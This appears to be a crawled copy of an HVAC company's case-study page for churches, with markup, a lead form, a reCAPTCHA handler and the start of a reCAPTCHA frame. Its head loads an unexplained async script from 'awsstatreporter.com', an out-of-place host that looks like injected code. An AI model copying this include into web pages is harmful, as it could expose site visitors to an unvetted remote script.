

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.performanceengineering.com/case-studies/house-of-worship.html
body_size: 6229
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Michigan Churches & Worship Case Studies</title>
	<meta name="description" content="The advanced HVAC products at Performance Engineering Group provide reliable &amp; efficient results for churches &amp; houses of worship in Southeast Michigan." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.performanceengineering.com/case-studies/house-of-worship.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Michigan Churches & Worship Case Studies">
<meta property="og:description" content="The advanced HVAC products at Performance Engineering Group provide reliable &amp; efficient results for churches &amp; houses of worship in Southeast Michigan.">
<meta property="og:image" content="https://www.performanceengineering.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="The advanced HVAC products at Performance Engineering Group provide reliable &amp; efficient results for churches &amp; houses of worship in Southeast Michigan.">
<meta property="og:url" content="https://www.performanceengineering.com/case-studies/house-of-worship.html">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1638896885453">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="pIudzauJHnU77a8JQUEdZT64nUcbuF1jHbjlzetfITY" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"House of Worship","description":"The advanced HVAC products at Performance Engineering Group provide reliable &amp; efficient results for churches &amp; houses of worship in Southeast Michigan.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Performance Engineering Group","url":"https://www.performanceengineering.com"},"datePublished":"2018-05-01 00:00:00","dateModified":"2018-05-01 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Case Studies","item":"https://www.performanceengineering.com/case-studies.html"},{"@type":"ListItem","position":2,"name":"House of Worship","item":"https://www.performanceengineering.com/case-studies/house-of-worship.html"}]},"url":"https://www.performanceengineering.com/case-studies/house-of-worship.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Performance Engineering Group","url":"https://www.performanceengineering.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Case Studies","item":"https://www.performanceengineering.com/case-studies.html"},{"@type":"ListItem","position":2,"name":"House of Worship","item":"https://www.performanceengineering.com/case-studies/house-of-worship.html"}]},"url":"https://www.performanceengineering.com/case-studies/house-of-worship.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL568PD');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Performance Engineering Group",
  "url": "https://www.performanceengineering.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Performance Engineering Group",
  "url": "https://www.performanceengineering.com/",
  "logo": "https://www.performanceengineering.com/images/logo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(734) 266-5300",
    "contactType": "technical support",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/",
    "https://www.linkedin.com/company/performance-engineering-group"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Performance Engineering Group",
  "image": "https://www.performanceengineering.com/images/logo.png",
  "@id": "",
  "url": "https://www.performanceengineering.com/",
  "telephone": "(734) 266-5300",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "32995 Industrial Road",
    "addressLocality": "Livonia",
    "addressRegion": "MI",
    "postalCode": "48150",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3791053,
    "longitude": -83.36900519999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/",
    "https://www.linkedin.com/company/performance-engineering-group"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL568PD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-198" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-12 large-3">
			<a href="/"><img width="341" height="148" class="logo" src="/images/logo.png" alt="Performance Engineering Group"></a>
		</div>
		<div class="columns small-12 large-9">
			<div class="contact">
				<div class="phone-message"><i class="material-icons">query_builder</i> 24/7 Service &amp Support</div>
				<div class="phone">Discover Your Energy Solution: <strong><a href="tel:7342665300">(734) 266-5300</a></strong></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.performanceengineering.com/" >Home</a></li><li class="has-submenu  np-67"><a href="https://www.performanceengineering.com/products.html" >Products</a>							<ul class="menu"><li class=" np-81"><a href="https://www.performanceengineering.com/products/boilers.html" >Boilers</a></li>														<li class=" np-83"><a href="https://www.performanceengineering.com/products/water-heaters.html" >Water Heaters</a></li>														<li class=" np-85"><a href="https://www.performanceengineering.com/products/snow-melting.html" >Snow Melting</a></li>														<li class=" np-87"><a href="https://www.performanceengineering.com/products/radiant-floor-heating.html" >Radiant Floor Heating</a></li>														<li class=" np-89"><a href="https://www.performanceengineering.com/products/pool-heaters.html" >Pool Heaters</a></li>														<li class=" np-91"><a href="https://www.performanceengineering.com/products/parts.html" >Parts</a></li>														<li class=" np-611"><a href="https://www.performanceengineering.com/products/cooling.html" >Cooling</a></li>							</ul></li><li class=" np-68"><a href="https://www.performanceengineering.com/services.html" >Services</a></li><li class="has-submenu active np-69"><a href="https://www.performanceengineering.com/case-studies.html" >Case Studies</a>							<ul class="menu"><li class=" np-198"><a href="https://www.performanceengineering.com/case-studies/house-of-worship.html" >House of Worship</a></li>														<li class=" np-199"><a href="https://www.performanceengineering.com/case-studies/healthcare.html" >Healthcare</a></li>														<li class=" np-200"><a href="https://www.performanceengineering.com/case-studies/hospitality.html" >Hospitality</a></li>														<li class=" np-201"><a href="https://www.performanceengineering.com/case-studies/education-k-12.html" >Education K-12</a></li>														<li class=" np-202"><a href="https://www.performanceengineering.com/case-studies/higher-ed.html" >Higher Ed</a></li>														<li class=" np-203"><a href="https://www.performanceengineering.com/case-studies/commercial.html" >Commercial</a></li>														<li class=" np-204"><a href="https://www.performanceengineering.com/case-studies/multi-family.html" >Multi-Family</a></li>														<li class=" np-205"><a href="https://www.performanceengineering.com/case-studies/senior-housing.html" >Senior Housing</a></li>														<li class=" np-206"><a href="https://www.performanceengineering.com/case-studies/industrial.html" >Industrial</a></li>														<li class=" np-207"><a href="https://www.performanceengineering.com/case-studies/process.html" >Process</a></li>														<li class=" np-208"><a href="https://www.performanceengineering.com/case-studies/recreation.html" >Recreation</a></li>							</ul></li><li class=" np-70"><a href="https://www.performanceengineering.com/faq.html" >FAQ</a></li><li class=" np-4"><a href="https://www.performanceengineering.com/contact-us.html" >Contact</a>														</li><li class=" np-15"><a href="https://www.performanceengineering.com/blog.html" >Blog</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-9">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns small-12 large-9">
			<div class="content-text">
				<h1>House of Worship</h1> <p>    <section class="portfolio-projects large-up-3 medium-up-2 small-up-1 row projects-group-id-25" data-equalizer>
                <article class="project-id-36 column">
               
              														<div class="column">
								<div class="project-block">
									<div class="project-block__image" data-equalizer-watch>
											<img alt="" src="/cm/dpl/images/projects/36/th/36.jpg" />
									</div>
									<div class="button-container">
										<a href="https://www.performanceengineering.com/case-studies/house-of-worship/St.-Johns-Espiscopal-Church_PJ36.html" class="button full">St. John's Espiscopal Church <i class="material-icons">keyboard_arrow_right</i></a>
									</div>
								</div>
							</div>
							</article>
							              <article class="project-id-37 column">
               
              														<div class="column">
								<div class="project-block">
									<div class="project-block__image" data-equalizer-watch>
											<img alt="" src="/cm/dpl/images/projects/37/th/37.jpg" />
									</div>
									<div class="button-container">
										<a href="https://www.performanceengineering.com/case-studies/house-of-worship/HOPE-Warming-Center_PJ37.html" class="button full">HOPE Warming Center <i class="material-icons">keyboard_arrow_right</i></a>
									</div>
								</div>
							</div>
							</article>
							              <article class="project-id-19 column">
               
              														<div class="column">
								<div class="project-block">
									<div class="project-block__image" data-equalizer-watch>
											<img alt="" src="/cm/dpl/images/projects/19/th/19.png" />
									</div>
									<div class="button-container">
										<a href="https://www.performanceengineering.com/case-studies/house-of-worship/Trinity-Lutheran-Church-and-School_PJ19.html" class="button full">Trinity Lutheran Church and School <i class="material-icons">keyboard_arrow_right</i></a>
									</div>
								</div>
							</div>
							</article>
							              <article class="project-id-10 column">
               
              														<div class="column">
								<div class="project-block">
									<div class="project-block__image" data-equalizer-watch>
											<img alt="" src="/cm/dpl/images/projects/10/th/10.jpg" />
									</div>
									<div class="button-container">
										<a href="https://www.performanceengineering.com/case-studies/house-of-worship/Kirk-in-the-Hills_PJ10.html" class="button full">Kirk in the Hills <i class="material-icons">keyboard_arrow_right</i></a>
									</div>
								</div>
							</div>
							</article>
							      </section>
      </p> 
			</div>
		</main>
		<aside class="content-sub columns small-12 large-3">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Schedule a<br> <strong>PROPERTY EVALUATION</strong></div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="get started!" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="OX9ApOTqitFMPa2C+YQnb7Nno/rjR8samIl2W0eIaMc=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row align-center">
		<div class="large-3 small-12 columns">
			<div class="service-hours">
				<i class="material-icons">query_builder</i> 24/7 Service &amp; Support
			</div>
						<div class="footer-address-info">
							</div>
		</div>
		<div class="large-3 small-12 columns large-order-3">
			<div class="social-links icon-colors">
	<div class="heading">Connect With Us:</div>
			<a href="https://www.facebook.com/Performance-Engineering-Group-Inc-107276940887143/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
					<a href="https://www.linkedin.com/company/performance-engineering-group" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://search.google.com/local/writereview?placeid=ChIJ--Q0DhizJIgRB4yvZJmDsDY" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		</div>
		<div class="large-6 small-12 columns large-order-2">
							<div class="footer-contact-info">
					<div class="footer-phone-info">
													<div class="phone-number">
															<div class="phone-title">Discover Your Energy Solution:</div>
																						<a href="tel:7342665300">(734) 266-5300 </a>
														</div>
																	</div>
				</div>
					</div>
	</div>
	<div class="row columns">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.performanceengineering.com/" >Home</a></li><li class=" np-67"><a href="https://www.performanceengineering.com/products.html" >Products</a>																																																																																																		</li><li class=" np-68"><a href="https://www.performanceengineering.com/services.html" >Services</a></li><li class="active np-69"><a href="https://www.performanceengineering.com/case-studies.html" >Case Studies</a>																																																																																																																																																										</li><li class=" np-70"><a href="https://www.performanceengineering.com/faq.html" >FAQ</a></li><li class=" np-5"><a href="https://www.performanceengineering.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.performanceengineering.com/contact-us.html" >Contact</a>														</li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Performance Engineering Group. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucGVyZm9ybWFuY2VlbmdpbmVlcmluZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kzt7s9svvgpt
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
